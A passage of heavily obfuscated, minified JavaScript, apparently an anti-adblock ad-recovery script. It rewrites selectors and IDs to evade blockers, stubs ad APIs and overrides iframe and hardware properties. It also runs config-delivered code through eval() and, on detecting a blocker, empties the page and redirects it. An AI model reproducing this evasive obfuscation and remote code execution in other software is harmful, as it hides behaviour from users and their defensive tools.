D=C[Np(0xa1f)][Np(0xf8b)](Np(0x3fd));D[Np(0x9d8)]=(0x0,A['Wq'])({'protectUrlContext':X,'url':S[Np(0x9d8)],'kind':A['MN'][Np(0x785)],'endpoint':c['A'][Np(0xf96)]});for(const {name:T,value:a}of Array[Np(0xdf4)](S[Np(0x976)]))Np(0x9d8)!==T&&D[Np(0x9ac)](T,a);S[Np(0x953)]||S[Np(0x8b2)]?(D[Np(0xe58)](Np(0xad1),()=>{const Nl=Np;S[Nl(0x5f6)](new Event(Nl(0xad1)));}),D[Np(0xe58)](Np(0xfec),()=>{const Ng=Np,j=new Event(Ng(0xfec));j[Ng(0xece)]=!0x0,S[Ng(0x5f6)](j);}),C[Np(0xa1f)][Np(0x920)][Np(0x718)](D),H()):(D[Np(0xe58)](Np(0xad1),()=>{const NU=Np;S[NU(0x5f6)](new Event(NU(0xad1))),H();}),D[Np(0xe58)](Np(0xfec),()=>{const Nx=Np,j=new Event(Nx(0xfec));j[Nx(0xece)]=!0x0,S[Nx(0x5f6)](j),H();}),C[Np(0xa1f)][Np(0x920)][Np(0x718)](D));}());}function W(C,X){const Ny=a3q,I=C[Ny(0xa1f)][Ny(0xf8b)](Ny(0x17a));I[Ny(0xa1c)]=Ny(0xfbf),I['as']=Ny(0x3fd),R['A'][Ny(0xcdc)](C)[Ny(0xa4f)][Ny(0x740)][Ny(0xb29)](I,X);const H=new Promise(S=>{const Nw=Ny;I[Nw(0xe58)](Nw(0xad1),()=>{const NM=Nw;try{C[NM(0xa1f)][NM(0x920)][NM(0x8b9)](I);}catch(D){}S(!0x1);}),I[Nw(0xe58)](Nw(0xfec),()=>{const NK=Nw;try{C[NK(0xa1f)][NK(0x920)][NK(0x8b9)](I);}catch(D){}S(!0x0);});});return C[Ny(0xa1f)][Ny(0x920)][Ny(0x718)](I),H;}function Y(C,X,I){const Nm=a3q;if(I[Nm(0x265)]&&I[Nm(0xfd7)]instanceof Element&&!I[Nm(0xfd7)][Nm(0xa85)]){I[Nm(0xfd7)][Nm(0xa85)]=!0x0;const H=(0x0,A['Wq'])({'protectUrlContext':C,'url':I[Nm(0x265)],'kind':A['MN'][Nm(0xda2)],'endpoint':c['A'][Nm(0xf96)]}),S=X[Nm(0xa1f)][Nm(0xf8b)](Nm(0x17a));Array[Nm(0xdf4)](I[Nm(0xfd7)][Nm(0x976)])[Nm(0xc6c)](D=>{const B0=Nm;S[B0(0x9ac)](D[B0(0x610)],D[B0(0x917)]);}),R['A'][Nm(0xcdc)](X)[Nm(0xa4f)][Nm(0x740)][Nm(0xb29)](S,H),S[Nm(0xa85)]=!0x0,I[Nm(0xfd7)][Nm(0x76c)](Nm(0xfbc),S);}}const F=(C,X,I)=>{const B1=a3q,H=Z=>(0x0,h['Bo'])(X,Z),S=Z=>(0x0,h['pI'])(X,Z),D=Z=>(0x0,h['yu'])(X,Z);try{for(const Z of Array[B1(0xdf4)](I))if(Z instanceof CSSStyleRule){if(!0x0!==Z[B1(0xa85)]){var T;if(!(B1(0x8d9)===Z[B1(0x432)][B1(0xf61)]&&Z[B1(0xed5)][B1(0xd20)]>0x2710&&Z[B1(0xed5)][B1(0xfb2)](B1(0xd62)))||null!==(T=X[B1(0x92e)])&&void 0x0!==T&&T[B1(0xd25)](b=>{const B2=B1;var P;return null===(P=Z[B2(0x188)])||void 0x0===P?void 0x0:P[B2(0xfb2)](b);})){var j,Q;const b=(0x0,t['Qw'])({'protectUrlContext':C,'selector':null!==(j=Z[B1(0x188)])&&void 0x0!==j?j:'','idFilter':P=>(0x0,h['Bo'])(X,P),'attributeFilter':P=>(0x0,h['yu'])(X,P)});Z[B1(0x188)]=null!==(Q=Z[B1(0x188)])&&void 0x0!==Q&&Q[B1(0xfb2)](B1(0x493))?b:''[B1(0x187)](Z[B1(0x188)],',')[B1(0x187)](b);}for(let P=0x0;P<Z[B1(0x432)][B1(0xd20)];P++){const L=Z[B1(0x432)][P],p=Z[B1(0x432)][L];B1(0x5a2)==typeof p&&p[B1(0xfb2)](B1(0xae3))&&(Z[B1(0x432)][L]=(0x0,t['oY'])({'protectUrlContext':C,'value':p,'idFilter':H,'urlFilter':S,'attributeFilter':D}));}}F(C,X,Z[B1(0x3e2)]),Z[B1(0xa85)]=!0x0;}else(Z instanceof CSSMediaRule||Z instanceof CSSSupportsRule)&&(!0x0!==Z[B1(0xa85)]&&F(C,X,Z[B1(0x3e2)]),Z[B1(0xa85)]=!0x0);}catch(g){}},z=(C,X,I)=>{const B3=a3q;if(!(I instanceof Element))return;const H=R['A'][B3(0xcdc)](window)[B3(0x926)][B3(0xcdc)][B3(0xb29)](I);if((0x0,h['ts'])(X,H)){const Q=R['A'][B3(0xcdc)](window)[B3(0xf13)][B3(0xcdc)][B3(0xb29)](I),Z=B3(0xf59)+(0x0,s['md'])(H[B3(0xb5d)]()),b=new RegExp('<'[B3(0x187)](H[B3(0xb5d)](),B3(0x1067)),'gi'),P=new RegExp('</'[B3(0x187)](H[B3(0xb5d)](),'>'),'gi'),L=Q[B3(0xf92)](b,'<'[B3(0x187)](Z,'$1'))[B3(0xf92)](P,'</'[B3(0x187)](Z,'>'));R['A'][B3(0xcdc)](window)[B3(0xf13)][B3(0x740)][B3(0xb29)](I,L);}const S=R['A'][B3(0xcdc)](window)[B3(0xe3e)][B3(0xcdc)][B3(0xb29)](I);(0x0,h['Bo'])(X,S)&&R['A'][B3(0xcdc)](window)[B3(0xe3e)][B3(0x740)][B3(0xb29)](I,(0x0,s['md'])(S));const D=R['A'][B3(0xcdc)](window)[B3(0x2ba)][B3(0xcdc)][B3(0xb29)](I);for(const p of Array[B3(0xdf4)](D))(0x0,h['Bo'])(X,p)&&(D[B3(0xf67)]((0x0,s['md'])(p)),D[B3(0xcb9)](p));const T=R['A'][B3(0xcdc)](window)[B3(0x436)][B3(0xcdc)][B3(0xb29)](I);for(const l of Array[B3(0xdf4)](T))if((0x0,h['yu'])(X,l[B3(0x610)])){const g=B3(0x528)+(0x0,s['md'])(l[B3(0x610)][B3(0xb3b)](0x5)[B3(0xb5d)]());R['A'][B3(0xcdc)](window)[B3(0x6d6)][B3(0xb29)](I,g,l[B3(0x917)]),R['A'][B3(0xcdc)](window)[B3(0xf4f)][B3(0xb29)](I,l[B3(0x610)]);}else(0x0,h['v5'])(X,l[B3(0x610)],l[B3(0x917)])&&R['A'][B3(0xcdc)](window)[B3(0x6d6)][B3(0xb29)](I,l[B3(0x610)],(0x0,s['md'])(l[B3(0x917)]));if(I instanceof HTMLAnchorElement){const U=R['A'][B3(0xcdc)](window)[B3(0xb8d)][B3(0xb29)](I,B3(0x265));if(U&&!(0x0,A['EW'])(U))try{const x=new URL(U)[B3(0x577)];(X[B3(0x357)][B3(0xd25)](y=>y[B3(0x398)](U))||X[B3(0xcd8)][B3(0xd25)](y=>x[B3(0x9a2)](y)))&&R['A'][B3(0xcdc)](window)[B3(0x6d6)][B3(0xb29)](I,B3(0x265),(0x0,A['Wq'])({'protectUrlContext':C,'url':U,'kind':A['MN'][B3(0x90d)],'endpoint':c['A'][B3(0xf96)]}));}catch(y){}}const j=I[B3(0x77d)]()[B3(0x21e)](w=>w[B3(0xfb2)](B3(0x5a0)));j[B3(0xd20)]>0x0&&j[B3(0xc6c)](w=>{const B4=B3;I[B4(0xcde)](w);});};},0x2126:(N,B,O)=>{'use strict';const B5=a3q;O['d'](B,{'A':()=>S});var A,R=O(0x1cbf),v=O(0x81),E=O(0xc72),k=O(0x941),G=O(0x2197),W=O(0x1e87),Y=O(0x17f6),F=O(0x385),z=O(0x4d9),C=O(0x12e6),X=O(0x1fa9);const I=B5(0x36b);var H=function(T){const B6=B5;return T[T[B6(0xc55)]=0x0]=B6(0xc55),T[T[B6(0x275)]=0x1]=B6(0x275),T[T[B6(0x96d)]=0x2]=B6(0x96d),T;}(H||{});class S{constructor(T){const B7=B5;var j=this;let Q=arguments[B7(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H[B7(0x96d)],Z=arguments[B7(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[B7(0xd20)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[B7(0x331)]=T,this[B7(0xf3f)]=Q,this[B7(0xb7c)]=Z,this[B7(0xba8)]=P,(0x0,R['A'])(this,B7(0x82c),function(L){const B8=B7;for(var U=arguments[B8(0xd20)],x=new Array(U>0x1?U-0x1:0x0),w=0x1;w<U;w++)x[w-0x1]=arguments[w];return{'level':L,'timestamp':Date[B8(0xd85)](),'inventoryId':j[B8(0xb7c)],'args':x};}),(0x0,R['A'])(this,B7(0x239),()=>{const B9=B7;window[B9(0xe58)](B9(0x919),L=>{const Bf=B9;if(L[Bf(0x312)]&&L[Bf(0x312)][Bf(0x1f2)]===I){if(this[Bf(0xf3f)]===H[Bf(0x275)])return D({'inventoryId':this[Bf(0xb7c)],...L[Bf(0x312)]});if(this[Bf(0xf3f)]===H[Bf(0xc55)]&&L[Bf(0x312)][Bf(0xb7c)]){if(Bf(0x543)===L[Bf(0x312)][Bf(0xd9a)])return S[Bf(0x543)]('['[Bf(0x187)](L[Bf(0x312)][Bf(0xb7c)],']'),...L[Bf(0x312)][Bf(0xf11)]);if(Bf(0x44d)===L[Bf(0x312)][Bf(0xd9a)])return S[Bf(0x44d)]('['[Bf(0x187)](L[Bf(0x312)][Bf(0xb7c)],']'),...L[Bf(0x312)][Bf(0xf11)]);if(Bf(0xfec)===L[Bf(0x312)][Bf(0xd9a)])return S[Bf(0xfec)](L[Bf(0x312)][Bf(0xfec)],'['[Bf(0x187)](L[Bf(0x312)][Bf(0xb7c)],']'),...L[Bf(0x312)][Bf(0xf11)]);}}});}),(0x0,R['A'])(this,B7(0x9e1),()=>{const BJ=B7,L=async()=>{const Bq=a3q;if(Bq(0x101b)!==window[Bq(0xab9)][Bq(0xa6c)]&&Bq(0xc13)!==window[Bq(0xab9)][Bq(0xa6c)])return;window[Bq(0xab9)][Bq(0xa6c)]='';const U=prompt(Bq(0x839));if(Bq(0x1065)===U)return this[Bq(0xba8)][Bq(0xc6c)](K=>console[Bq(0xebb)](...K[Bq(0xf11)]));if(Bq(0xc13)!==U)return;const x=prompt(Bq(0xdd3)),w=prompt(Bq(0x919)),M=await S[Bq(0x57c)](Bq(0xe80),null!=x?x:Bq(0x1036),null!=w?w:Bq(0x1036));alert(Bq(0xad5)),window[Bq(0xade)](Bq(0x282)[Bq(0x187)](M));};window[BJ(0xe58)](BJ(0xa94),L),window[BJ(0xf44)](L,0xbb8);}),Q===H[B7(0xc55)]&&this[B7(0x9e1)](),Q!==H[B7(0xc55)]&&Q!==H[B7(0x275)]||this[B7(0x239)]();}static[B5(0x543)](){const BV=B5;this[BV(0x272)]();for(var T=arguments[BV(0xd20)],j=new Array(T),Q=0x0;Q<T;Q++)j[Q]=arguments[Q];const Z=this[BV(0x511)][BV(0x82c)](BV(0x543),...j);if(this[BV(0x511)][BV(0xf3f)]!==H[BV(0xc55)])return D(Z);this[BV(0x511)][BV(0xba8)][BV(0x2bf)](Z),(G['A'][BV(0x543)]||BV(0x23d)===W['A'][BV(0xcdc)](BV(0xfb8),!0x1))&&console[BV(0xebb)](...j);}static[B5(0x44d)](){const BN=B5;this[BN(0x272)]();for(var T=arguments[BN(0xd20)],j=new Array(T),Q=0x0;Q<T;Q++)j[Q]=arguments[Q];const Z=this[BN(0x511)][BN(0x82c)](BN(0x44d),...j);if(this[BN(0x511)][BN(0xf3f)]!==H[BN(0xc55)])return D(Z);this[BN(0x511)][BN(0xba8)][BN(0x2bf)](Z),(G['A'][BN(0x543)]||BN(0x23d)===W['A'][BN(0xcdc)](BN(0xfb8),!0x1))&&console[BN(0x44d)](...j);}static[B5(0xfec)](T){const BB=B5;this[BB(0x272)]();for(var j=arguments[BB(0xd20)],Q=new Array(j>0x1?j-0x1:0x0),Z=0x1;Z<j;Z++)Q[Z-0x1]=arguments[Z];const P=this[BB(0x511)][BB(0x82c)](BB(0xfec),[T,...Q]);if(P[BB(0xfec)]=T,this[BB(0x511)][BB(0xf3f)]!==H[BB(0xc55)])return D(P);this[BB(0x511)][BB(0xba8)][BB(0x2bf)](P),(G['A'][BB(0x543)]||BB(0x23d)===W['A'][BB(0xcdc)](BB(0xfb8),!0x1))&&console[BB(0xfec)](T,...Q);}static[B5(0x728)](T,j){const BO=B5;return this[BO(0x272)](),S[BO(0x543)](BO(0x728),T,j),S[BO(0x543)](BO(0x5eb),(0x0,Y['j'])()),S[BO(0x57c)](T,j,j);}static async[B5(0x57c)](T,j,Q){const BA=B5;this[BA(0x272)]();const Z=this[BA(0x511)][BA(0xba8)][BA(0x734)](x=>({...x,'timestamp':Math[BA(0x35b)](x[BA(0x45d)]/0x3e8)})),P=k['A'][BA(0x54e)](JSON[BA(0x85c)](Z)),L=await(0x0,C['C8'])(this[BA(0x511)][BA(0x331)],G['A'][BA(0xf96)])?(0x0,C['XV'])(G['A'][BA(0xf96)],0x0):G['A'][BA(0xf96)],U=new URL(''[BA(0x187)](L,BA(0x873)));return U[BA(0x3c2)][BA(0x80c)](BA(0x29f),G['A'][BA(0x29f)]),U[BA(0x3c2)][BA(0x80c)](BA(0x519),T),U[BA(0x3c2)][BA(0x80c)](BA(0x85f),j),U[BA(0x3c2)][BA(0x80c)](BA(0x919),Q),U[BA(0x3c2)][BA(0x80c)](BA(0xfbb),location[BA(0x265)]),U[BA(0x3c2)][BA(0x80c)](BA(0x711),(0x0,F['z3'])()[BA(0x341)]()),U[BA(0x3c2)][BA(0x80c)](BA(0x1048),(await(0x0,z['H4'])())[BA(0x341)]()),U[BA(0x3c2)][BA(0x80c)](BA(0x314),X['A'][BA(0x3ba)](0x10,0x10)),(await E['G'][BA(0xe88)](BA(0xf80),(0x0,v['Wq'])({'protectUrlContext':this[BA(0x511)][BA(0x331)],'url':U,'endpoint':L}),P))[BA(0xf9c)];}}A=S,(0x0,R['A'])(S,B5(0x511),void 0x0),(0x0,R['A'])(S,B5(0x2f9),T=>A[B5(0x511)]=new A(T,H[B5(0xc55)])),(0x0,R['A'])(S,B5(0x18a),(T,j)=>A[B5(0x511)]=new A(T,H[B5(0x275)],j)),(0x0,R['A'])(S,B5(0x272),()=>{const Bc=B5;A[Bc(0x511)]||(A[Bc(0x511)]=new A({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const D=T=>{const BR=B5;let j=window;for(;j!==window[BR(0x832)][BR(0x6cb)];){j=j[BR(0x84e)][BR(0x6cb)];try{T[BR(0x1f2)]=I,j[BR(0xdc1)](T,'*');}catch(Q){}}};},0x10b1:(N,B,O)=>{'use strict';O['d'](B,{'I':()=>d,'i':()=>v});var A=O(0x2197),c=O(0x120e),R=O(0x13a3),h=O(0x81),t=O(0x739),s=O(0x2126);const v=()=>{const Bh=a3q;try{const k='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc59nlqj8jqj854j8j8je54ljvjv59,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjqcjqjq5njj';if(0x12===k[Bh(0xd20)])return null;const u=(0x0,c['OC'])(decodeURI(k));if(!u)throw Bh(0xe45);return u;}catch(G){const W=Bh(0xbb7)[Bh(0x187)](G);return s['A'][Bh(0xfec)](W),(0x0,t['Pf'])(W,new URL(A['A'][Bh(0xf96)])[Bh(0x577)],async Y=>await s['A'][Bh(0x728)](Bh(0xff6),Y)),null;}},d=(k,u,G,W)=>{const Bt=a3q;k[Bt(0x21e)](Y=>Bt(0xe48)===Y[Bt(0xe77)]||Bt(0x663)===Y[Bt(0xe77)]&&u||Bt(0x27a)===Y[Bt(0xe77)]&&u&&G||Bt(0x327)===Y[Bt(0xe77)]&&!u)[Bt(0xc6c)](Y=>(F=>{const Bs=Bt;try{var z;let C=null!==(z=F[Bs(0x4bb)])&&void 0x0!==z?z:F[Bs(0x3fb)]?atob(F[Bs(0x3fb)]):'';C=C[Bs(0xf92)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(X,I)=>(0x0,h['Wq'])({'protectUrlContext':W,'url':I,'endpoint':A['A'][Bs(0xf96)]}))[Bs(0xf92)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(X,I)=>(0x0,R['md'])(I)),F[Bs(0x2f3)]&&E(C),F[Bs(0x6ef)]&&window[Bs(0xf44)](()=>E(C),F[Bs(0x6ef)][Bs(0x4d8)]),F[Bs(0xdd4)]&&window[Bs(0xe58)](F[Bs(0xdd4)][Bs(0x519)],()=>E(C));}catch(X){console[Bs(0xfec)](X);}})(Y));},E=k=>{const Bv=a3q;try{eval(k);}catch(u){A['A'][Bv(0x543)]&&console[Bv(0xfec)](Bv(0xc9b),u);}};},0x1c09:(N,B,O)=>{'use strict';const Bd=a3q;O['d'](B,{'N2':()=>F,'je':()=>z,'lD':()=>Y});var A=O(0x2126),c=O(0xd17);const R=Bd(0x747),h={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':h,'parent':window};function s(){const BE=Bd;safe[BE(0x93f)]();const C=Object[BE(0x82b)](HTMLIFrameElement[BE(0x6f4)],BE(0x480));Object[BE(0x29c)](HTMLIFrameElement[BE(0x6f4)],BE(0x480),{'get':function(){const Bk=BE;if(this[Bk(0x408)](R))return t;for(var I=arguments[Bk(0xd20)],H=new Array(I),S=0x0;S<I;S++)H[S]=arguments[S];return C[Bk(0xcdc)][Bk(0xb29)](this,...H);}});const X=Object[BE(0x82b)](HTMLIFrameElement[BE(0x6f4)],BE(0xbb8));Object[BE(0x29c)](HTMLIFrameElement[BE(0x6f4)],BE(0xbb8),{'get':function(){const Bu=BE;if(this[Bu(0x408)](R))return h;for(var I=arguments[Bu(0xd20)],H=new Array(I),S=0x0;S<I;S++)H[S]=arguments[S];return X[Bu(0xcdc)][Bu(0xb29)](this,...H);}});}function v(C){const BG=Bd;C[BG(0x9ac)](R,'');}function d(){const BW=Bd,C=navigator[BW(0xd2c)][BW(0xb5d)]();return![BW(0xa0d),BW(0x916),BW(0xea5),BW(0x24b),BW(0xaaa),BW(0xa9e)][BW(0xd25)](X=>C[BW(0xfb2)](X))&&[BW(0x3dc),BW(0x7e2)][BW(0xd25)](X=>C[BW(0xfb2)](X));}function E(C,X){return generateSafePromise((I,H)=>{const BY=a3q;let S=0x0;C[BY(0xc6c)](D=>{const BF=BY;D[BF(0x997)](T=>{const Bz=BF;X(T)&&I(!0x0),++S===C[Bz(0xd20)]&&I(!0x1);})[BF(0x6e4)](H);});});}function k(C){const BC=Bd,X=/__#\{(.*?)\}#__/gi,I=[];let H=0x0,S=null;for(;null!==(S=X[BC(0x5a5)](C));)I[BC(0x2bf)](C[BC(0xb3b)](H,S[BC(0x5a1)])),I[BC(0x2bf)](u(S[0x1])),H=S[BC(0x5a1)]+S[0x0][BC(0xd20)];return I[BC(0x2bf)](C[BC(0xb3b)](H)),I[BC(0x8ca)]('');}function u(C){const BX=Bd;try{const X=eval(C);return null===X?BX(0x1036):void 0x0===X?BX(0x2f8):X[BX(0x341)]();}catch(I){return console[BX(0xfec)](I),I[BX(0x341)]();}}function G(C){const Be=Bd;[Be(0x593),Be(0x635),Be(0x6c6),Be(0x9f5),Be(0x91c),Be(0x995),Be(0xb2e),Be(0xa67),Be(0x104c),Be(0x4b5),Be(0xa21)][Be(0xd25)](X=>location[Be(0x577)][Be(0x9a2)](X))&&Object[Be(0x29c)](C,Be(0x34f),{'get':function(){return 0x8;}});}const W=(C,X,I)=>{const BI=Bd;let H={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>C,'getOutOfPage':()=>BI(0xef3)===X,'getResponseInformation':()=>S,'getSlotElementId':()=>I,'setCollapseEmptyDiv':()=>S,'setConfig':D=>(H={...H,...D},S),'getConfig':D=>H[D],'setTargeting':(D,T)=>(H[BI(0xd57)][D]=T,S),'getTargeting':D=>{const BH=BI;var T;return null!==(T=H[BH(0xd57)][D])&&void 0x0!==T?T:[];},'getTargetingKeys':()=>Object[BI(0xee6)](H[BI(0xd57)]),'getTargetingMap':()=>H[BI(0xd57)]};return S;};function Y(){const BS=Bd;window[BS(0xb0d)]=window[BS(0xb0d)]||{},window[BS(0xb0d)][BS(0xde0)]=window[BS(0xb0d)][BS(0xde0)]||[];const C=function(){const BD=BS,X=window[BD(0xb0d)][BD(0x636)];window[BD(0xb0d)][BD(0x636)]=function(I,H){const Br=BD;if(H===window[Br(0xb0d)][Br(0xfe3)][Br(0x752)][Br(0x1013)])return A['A'][Br(0x543)](Br(0x4d9),I),W(I,Br(0xef3),Br(0x9f3));for(var S=arguments[Br(0xd20)],D=new Array(S>0x2?S-0x2:0x0),T=0x2;T<S;T++)D[T-0x2]=arguments[T];return X[Br(0xb29)](this,I,H,...D);};};try{window[BS(0xb0d)][BS(0xde0)][BS(0x6f6)](C);}catch(X){A['A'][BS(0xfec)](BS(0x285)+X),window[BS(0xb0d)][BS(0xde0)][BS(0x2bf)](C),window[BS(0xb0d)][BS(0xde0)][BS(0x2bf)](()=>{const BT=BS,I=window[BT(0xb0d)][BT(0x105c)]()[BT(0xaf4)]()[BT(0x21e)](H=>H[BT(0x43d)]())[BT(0x21e)](H=>H[BT(0x377)]()[BT(0xb5d)]()[BT(0xfb2)](BT(0x9f3)));I[BT(0xd20)]>0x0&&(A['A'][BT(0x543)](BT(0xfe8)+I[BT(0x734)](H=>H[BT(0x377)]())[BT(0x8ca)](',\x20')),window[BT(0xb0d)][BT(0xe0d)](I));});}}function F(C){const Ba=Bd;if(0x0===C[Ba(0xd20)])return;window[Ba(0xb0d)]=window[Ba(0xb0d)]||{},window[Ba(0xb0d)][Ba(0xde0)]=window[Ba(0xb0d)][Ba(0xde0)]||[];const X=function(){const Bj=Ba,I=window[Bj(0xb0d)][Bj(0xc8a)];window[Bj(0xb0d)][Bj(0xc8a)]=function(H,S,D){const BQ=Bj,T=C[BQ(0x21e)](b=>H[BQ(0xfb2)](b));if(T[BQ(0xd20)]>0x0)return A['A'][BQ(0x543)](BQ(0x541),H,BQ(0xa2c),T[BQ(0x8ca)](',\x20'),']'),W(H,S,D);for(var j=arguments[BQ(0xd20)],Q=new Array(j>0x3?j-0x3:0x0),Z=0x3;Z<j;Z++)Q[Z-0x3]=arguments[Z];return I[BQ(0xb29)](this,H,S,D,...Q);};};try{window[Ba(0xb0d)][Ba(0xde0)][Ba(0x6f6)](X);}catch(I){A['A'][Ba(0xfec)](Ba(0x285)+I),window[Ba(0xb0d)][Ba(0xde0)][Ba(0x2bf)](X),window[Ba(0xb0d)][Ba(0xde0)][Ba(0x2bf)](()=>{const Bi=Ba,H=window[Bi(0xb0d)][Bi(0x105c)]()[Bi(0xaf4)]()[Bi(0x21e)](S=>C[Bi(0xd25)](D=>S[Bi(0x377)]()[Bi(0xfb2)](D)));H[Bi(0xd20)]>0x0&&(A['A'][Bi(0x543)](Bi(0x8c5)+H[Bi(0x734)](S=>S[Bi(0x377)]())[Bi(0x8ca)](',\x20')),window[Bi(0xb0d)][Bi(0xe0d)](H));});}}function z(){const Bo=Bd;(arguments[Bo(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Bo(0xdc5)])[Bo(0xc6c)](C=>{const Bn=Bo;window[C]=window[C]||{},window[C][Bn(0xdb1)]=window[C][Bn(0xdb1)]||[],window[C][Bn(0xdb1)][Bn(0x2bf)](function(){const Bb=Bn,X=function(I){const BZ=a3q;try{I&&BZ(0x751)==typeof I[BZ(0x9b6)]&&(A['A'][BZ(0x543)](BZ(0x960)[BZ(0x187)](C),I[BZ(0x9b6)]),setTimeout(()=>I[BZ(0x9b6)]([]),0x0)),A['A'][BZ(0x543)](BZ(0x6fe)[BZ(0x187)](C),I);}catch(H){A['A'][BZ(0xfec)](BZ(0x67f)[BZ(0x187)](C),H);}return Promise[BZ(0x509)]({'bids':[],'timedOut':[],'auctionId':null});};X[Bb(0x670)]=function(I){const BP=Bb;return BP(0x751)!=typeof I||A['A'][BP(0x543)](''[BP(0x187)](C,BP(0xfff))[BP(0x187)](I)),I;},window[C][Bb(0x8a6)]=X,window[C][Bb(0x978)]=function(){const BL=Bb;A['A'][BL(0x543)](BL(0xfd1)[BL(0x187)](C,BL(0x789)));},window[C][Bb(0x935)]=function(){const Bp=Bb;A['A'][Bp(0x543)](Bp(0xfd1)[Bp(0x187)](C,Bp(0xaf8)));},window[C][Bb(0xddf)]=function(){const Bl=Bb;return A['A'][Bl(0x543)](Bl(0xfd1)[Bl(0x187)](C,Bl(0x24f))),{};};});});}},0x10be:(N,B,O)=>{'use strict';const Bg=a3q;O['d'](B,{'aX':()=>R,'uD':()=>h});var A=O(0x1e87);const c=Bg(0x2e8);function R(){const BU=Bg,s=A['A'][BU(0xcdc)](c);return s?BU(0x23d)===s:void 0x0;}function h(s){const Bx=Bg;A['A'][Bx(0x740)](c,s[Bx(0x341)]());}},0x739:(N,B,O)=>{'use strict';const O4=a3q;O['d'](B,{'Pf':()=>Y});var A=O(0x2197),R=O(0x385),v=O(0x1b6c),E=O(0x17f6),k=O(0x1e87),G=O(0x36c),W=O(0x469);function Y(S,D,T){try{!async function(j,Q,Z){const By=a3q;try{if(await H())return;z();const P=Math[By(0xa45)]()<A['A'][By(0x43f)]?await Z(j):'';document[By(0x551)](By(0x17a))[By(0xc6c)](y=>{const Bw=By;y[Bw(0x265)]='',y[Bw(0xcb9)]();}),document[By(0x551)](By(0x432))[By(0xc6c)](y=>{const BM=By;y[BM(0x7f3)]='',y[BM(0xcb9)]();}),console[By(0xfec)](By(0x5e6)[By(0x187)](j)),document[By(0xf9c)][By(0x432)][By(0xd21)]=By(0xf1f);let L=!0x1;window[By(0xe58)](By(0x919),y=>{const BK=By;BK(0xc66)===y[BK(0x312)]&&(L=!0x0);});const U=(0x0,G['B'])(P,j),x=setInterval(()=>{const Bm=By;if(!document[Bm(0x334)](U))return clearInterval(x);const y=U[Bm(0xf10)]();Bm(0x8d9)!==getComputedStyle(U)[Bm(0xf61)]&&0x0!==y[Bm(0x9d5)]&&0x0!==y[Bm(0x333)]||(clearInterval(x),F(j,Q));},0x3e8);if(v['A'][By(0x83c)]()||v['A'][By(0x936)]()){var b;const y=(0x0,E['j'])(),w=Math[By(0x96c)](0xbb8,0x5*(null!==(b=null==y?void 0x0:y[By(0x763)])&&void 0x0!==b?b:0x0));setTimeout(()=>{const O0=By;document[O0(0x334)](U)&&!L&&(clearInterval(x),F(j,Q));},w);}}catch(M){F(j,Q);}}(S,D,T);}catch(j){F(S,D);}}function F(S,D){const O2=a3q;try{z();const T=decodeURIComponent(escape(atob(((()=>{const O1=a3q,j=navigator[O1(0xafb)][O1(0xb5d)]();return j[O1(0x5f7)]('fr')?O1(0xa9a):j[O1(0x5f7)]('ko')?O1(0xdcc):O1(0xc24);})()))));O2(0x751)!=typeof confirm||!0x1!==confirm(T)?location[O2(0x265)]=O2(0xa49)[O2(0x187)](btoa(S),O2(0xd8b))[O2(0x187)](D,O2(0x2f4))[O2(0x187)](btoa(location[O2(0x265)])):location[O2(0x7df)]();}catch(j){location[O2(0x265)]=O2(0x496)[O2(0x187)](D);}}function z(){const O3=a3q;k['A'][O3(0x740)](O3(0xa7e),String(Date[O3(0xd85)]()));}let C=!0x1;window[O4(0xe58)](O4(0x901),()=>{C=!0x0;},{'capture':!0x0});const X=Date[O4(0xd85)]();let I=!0x1;const H=async()=>{const O5=O4;if(I)return!0x0;I=!0x0;try{if(await(0x0,R['EW'])())return!0x0;try{var S;const D=(0x0,E['j'])();if(D[O5(0xf9d)]>0x3e8||D[O5(0x763)]>0x1f4)return!0x0;if((null===(S=navigator[O5(0x4e5)])||void 0x0===S?void 0x0:S[O5(0x7de)])>0x2bc)return!0x0;}catch(T){}if(Date[O5(0xd85)]()-X>0xea60)return!0x0;if(void 0x0===window[O5(0x892)]?await(0x0,W['y'])(0x64):await(0x0,W['$'])(0x64),C)return!0x0;if(location[O5(0x582)][O5(0xfb2)](O5(0x226))&&navigator[O5(0xd2c)][O5(0xfb2)](O5(0xaeb)))return!0x0;if(location[O5(0x582)][O5(0xfb2)](O5(0x9c9))&&(function(){const O6=O5;try{if(null!=window[O6(0x5fa)][O6(0x52c)]&&O6(0x454)===window[O6(0x5fa)][O6(0x52c)][O6(0x454)][O6(0x610)])return!0x0;}catch(j){}return!0x1;}()))return!0x0;}catch(j){}return!0x1;};},0x36c:(N,B,O)=>{'use strict';O['d'](B,{'B':()=>c});var A=O(0x2197);function c(R){const O7=a3q;let h=arguments[O7(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const s=document[O7(0xf8b)](O7(0xe71)),v=A['A'][O7(0xf96)][O7(0xfb2)]('//')?A['A'][O7(0xf96)][O7(0x1004)]('//')[0x1]:A['A'][O7(0xf96)];let d=O7(0x9f2);d+=O7(0xaf9)+R,d+=O7(0x8eb)+btoa(h),d+=O7(0xd8b)+v,d+=O7(0x2f4)+btoa(location[O7(0x265)]),s[O7(0x9d8)]=d,s[O7(0x9ac)](O7(0x432),O7(0x4db)),document[O7(0xf9c)][O7(0x718)](s);const E=k=>{const O8=O7;var u;O8(0x574)===k[O8(0x312)]&&(null===(u=s[O8(0x7fe)])||void 